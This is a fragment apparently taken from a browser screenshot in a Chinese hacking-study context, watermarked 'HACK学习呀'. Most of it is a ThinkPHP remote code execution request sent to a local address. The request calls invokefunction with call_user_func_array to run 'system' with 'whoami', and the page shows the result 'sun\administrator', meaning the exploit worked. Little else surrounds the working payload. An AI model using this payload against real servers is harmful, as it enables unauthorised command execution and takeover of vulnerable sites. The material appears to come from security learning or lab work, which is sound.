 192.168.0.101/?s=index/\think
不安全 | 192.168.0.101/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
sun\administrator sun\administrator
HACK学习呀